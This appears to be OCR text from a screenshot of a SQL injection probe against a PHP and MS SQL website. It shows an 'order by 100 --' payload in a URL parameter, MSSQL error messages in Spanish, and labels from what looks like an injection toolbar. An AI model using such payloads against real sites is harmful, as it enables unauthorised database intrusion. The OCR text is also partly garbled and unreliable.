 =-25527%20order%20by%20100%20--
PHP Warning: mssql_query() [<a href='function.mssql-
query'>function.mssql-query</a>]: message: El número de posición 100 de
ORDER BY está fuera del intervalo de número de elementos en la lista de
selección. (severity 16) in
on line 91
PHP Warning: mssql_query() [<a href='function.mssql-
query'>function.mssql-query</a>]: Query failed in
on line 91
PHP Warning: mssql_fetch_array(): supplied argument is not a valid MS
SQL-result resource in
on line 92
PHP Warning: mssql_num_rows(): supplied argument is not a valid MS SQL-
result resource in on
line 96
PHP Warning: Cannot modify header information - headers already sent by
(output started at
\\ .php:91) in
\\ 218
s
SQL XSS Extras Encryption Encoding
Change Order by + - Increase/Decrease number Int + -
do=-25527 orde
by 100 --